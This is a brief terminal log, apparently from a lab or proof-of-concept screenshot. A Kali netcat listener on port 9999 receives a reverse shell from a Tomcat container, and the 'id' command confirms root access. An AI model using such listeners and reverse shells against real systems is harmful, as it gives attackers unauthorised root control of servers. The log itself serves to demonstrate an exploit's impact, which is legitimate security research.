 ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.26.0.2.
Ncat: Connection from 172.26.0.2:50094.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b9eef767fd31:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b9eef767fd31:/usr/local/tomcat#